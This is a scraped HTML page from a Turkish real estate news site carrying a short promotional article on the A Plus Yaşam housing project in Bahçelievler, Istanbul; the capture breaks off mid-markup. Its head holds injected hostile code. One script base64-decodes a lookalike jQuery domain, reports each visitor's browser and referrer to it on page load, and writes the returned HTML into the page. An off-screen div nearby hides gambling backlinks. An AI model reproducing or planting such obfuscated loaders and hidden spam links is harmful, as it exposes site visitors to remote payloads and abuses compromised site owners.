

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/konut-projeleri/a-plus-yasam-projesi-bahcelievler-de-luks-yasam-194031.html
body_size: 10335
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>A Plus Yaşam Projesi - Bahçelievler&#039;de Lüks Yaşam</title><meta name="description" content="Delta Yatırım Holding&#039;in İstanbul Avrupa / Bahçelievler bölgesinde inşa ettiği A Plus Yaşam projesi, modern yaşamın tüm ihtiyaçlarını karşılayacak şekilde tasarlanmıştır. Proje özellikleri, ödeme seçenekleri ve avantajları ile dikkat çekmektedir."><link rel="canonical" href="https://www.emlaktasondakika.com/konut-projeleri/a-plus-yasam-projesi-bahcelievler-de-luks-yasam-194031.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Konut Projeleri",
                "item": "https://www.emlaktasondakika.com/konut-projeleri"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "A Plus Yaşam Projesi - Bahçelievler&#039;de Lüks Yaşam",
                "item": "https://www.emlaktasondakika.com/konut-projeleri/a-plus-yasam-projesi-bahcelievler-de-luks-yasam-194031.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/konut-projeleri/a-plus-yasam-projesi-bahcelievler-de-luks-yasam-194031.html"
      },
      "headline": "A Plus Yaşam Projesi - Bahçelievler&#039;de Lüks Yaşam",
      "description": "Delta Yatırım Holding&#039;in İstanbul Avrupa / Bahçelievler bölgesinde inşa ettiği A Plus Yaşam projesi, modern yaşamın tüm ihtiyaçlarını karşılayacak şekilde tasarlanmıştır. Proje özellikleri, ödeme seçenekleri ve avantajları ile dikkat çekmektedir.",
      "image": "https://www.emlaktasondakika.com/upload/2024/07/18072024035101-1721263861.png",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "18.07.2024 03:51"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/konut-projeleri/a-plus-yasam-projesi-bahcelievler-de-luks-yasam-194031.html" /><meta property="og:type" content="article" /><meta property="og:title" content="A Plus Yaşam Projesi - Bahçelievler&#039;de Lüks Yaşam" /><meta property="og:description" content="Delta Yatırım Holding&#039;in İstanbul Avrupa / Bahçelievler bölgesinde inşa ettiği A Plus Yaşam projesi, modern yaşamın tüm ihtiyaçlarını karşılayacak şekilde tasarlanmıştır. Proje özellikleri, ödeme seçenekleri ve avantajları ile dikkat çekmektedir." /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2024/07/18072024035101-1721263861.png" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2024/07/18072024035101-1721263861.png" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2024/07/18072024035101-1721263861.png" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Ali Asatekin" /><meta name="twitter:title" content="A Plus Yaşam Projesi - Bahçelievler&#039;de Lüks Yaşam" /><meta name="twitter:description" content="Delta Yatırım Holding&#039;in İstanbul Avrupa / Bahçelievler bölgesinde inşa ettiği A Plus Yaşam projesi, modern yaşamın tüm ihtiyaçlarını karşılayacak şekilde tasarlanmıştır. Proje özellikleri, ödeme seçenekleri ve avantajları ile dikkat çekmektedir." /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2024/07/18072024035101-1721263861.png" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2024/07/18072024035101-1721263861.png"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2024/07/18072024035101-1721263861.png" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2024/07/18072024035101-1721263861.png"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/konut-projeleri/a-plus-yasam-projesi-bahcelievler-de-luks-yasam-194031.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/15122025171922-1765808362.jpg" alt="Esenboğa Metrosu&#039;nda ilk kazma 2026’da"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/ulasim/esenboga-metrosu-nda-ilk-kazma-2026-da-197713.html" >Esenboğa Metrosu&#039;nda ilk kazma 2026’da</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/ulasim" >Ulaşım</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/12122025175834-1765551514.jpg" alt="İşyeri açma ve çalışma ruhsatlarına ilişkin yönetmelik değişti"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/isyeri-acma-ve-calisma-ruhsatlarina-iliskin-yonetmelik-degisti-197706.html" >İşyeri açma ve çalışma ruhsatlarına ilişkin yönetmelik değişti</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/konut-projeleri"><i class="icofont-rounded-right"></i> Konut Projeleri</a></li><li><i class="icofont-rounded-right"></i> A Plus Yaşam Projesi - Bahçelievler&#039;de Lüks Yaşam</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://www.emlaktasondakika.com/upload/2024/07/18072024035101-1721263861.png" alt="A Plus Yaşam Projesi - Bahçelievler&#039;de Lüks Yaşam"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/konut-projeleri"> Konut Projeleri</a></li><!--li><i class="icofont-eye-alt"></i> 55</li--><li><i class="icofont-calendar"></i> 18.07.2024 03:51</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 29 saniye</li></ul><h1>A Plus Yaşam Projesi - Bahçelievler&#039;de Lüks Yaşam</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=A Plus Yaşam Projesi - Bahçelievler&#039;de Lüks Yaşam?&u=https://www.emlaktasondakika.com/konut-projeleri/a-plus-yasam-projesi-bahcelievler-de-luks-yasam-194031.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=A Plus Yaşam Projesi - Bahçelievler&#039;de Lüks Yaşam%20https://www.emlaktasondakika.com/konut-projeleri/a-plus-yasam-projesi-bahcelievler-de-luks-yasam-194031.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=A Plus Yaşam Projesi - Bahçelievler&#039;de Lüks Yaşam%20https://www.emlaktasondakika.com/konut-projeleri/a-plus-yasam-projesi-bahcelievler-de-luks-yasam-194031.html&amp;photos=https://www.emlaktasondakika.com/upload/2024/07/18072024035101-1721263861.png" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Delta Yatırım Holding'in İstanbul Avrupa / Bahçelievler bölgesinde inşa ettiği A Plus Yaşam projesi, modern yaşamın tüm ihtiyaçlarını karşılayacak şekilde tasarlanmıştır. Proje özellikleri, ödeme seçenekleri ve avantajları ile dikkat çekmektedir.</h2><p></p><h2>PROJE öZELLIKLERI</h2><br/><p>A Plus Yaşam projesi, yüksek kaliteli malzemelerle inşa edilmiş modern mimariye sahip lüks konutlardan oluşmaktadır. Projede kapalı yüzme havuzu, fitness merkezi, sauna, çocuk oyun alanları, güvenlik ve otopark gibi sosyal donatılar bulunmaktadır. Ayrıca yeşil alanlar ve peyzaj düzenlemeleri ile çevre dostu bir yaşam alanı sunmaktadır.</p><h2>öDEME SEçENEKLERI</h2><br/><p>A Plus Yaşam projesinde peşinat ve banka kredisi ile ödeme seçenekleri bulunmaktadır. Ödeme planları müşteriye özel olarak tasarlanabilmekte ve esnek ödeme koşulları sunulmaktadır.</p><h2>AVANTAJLARı</h2><br/><p>A Plus Yaşam projesi, merkezi konumu ve kolay ulaşım imkanları ile dikkat çekmektedir. Ayrıca yatırım potansiyeli yüksek bir bölgede yer almaktadır. Güvenli ve konforlu bir yaşam sunan projede sosyal olanaklar ve çevre düzenlemeleri ile yaşam kalitesi en üst seviyede tutulmaktadır.</p><ul class="category"><li><span>Etiketler:</span></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="194031"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/13012026180158-1768316518.jpg" alt="İzocam 2025&#039;i yüzde 55&#039;lik ciro artışıyla kapattı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/izocam-2025-i-yuzde-55-lik-ciro-artisiyla-kapatti-197805.html">İzocam 2025&#039;i yüzde 55&#039;lik ciro artışıyla kapattı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak 